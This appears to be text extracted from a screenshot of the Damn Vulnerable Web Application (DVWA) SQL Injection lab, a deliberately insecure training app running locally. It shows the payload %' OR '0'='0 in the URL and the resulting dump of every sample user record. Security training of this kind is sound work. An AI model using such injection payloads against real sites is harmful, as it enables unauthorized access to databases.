 localhost/DVWA-master/vulnerabilities/sqli/?id=%25%27+OR+%270%27%3D%270&Submit=Submit#
N
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' OR '0'='0
First name: admin
Surname: admin
ID: %' OR '0'='0
First name: Gordon
Surname: Brown
ID: %' OR '0'='0
First name: Hack
Surname: Me
ID: %' OR '0'='0
First name: Pablo
Surname: Picasso
ID: %' OR '0'='0
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/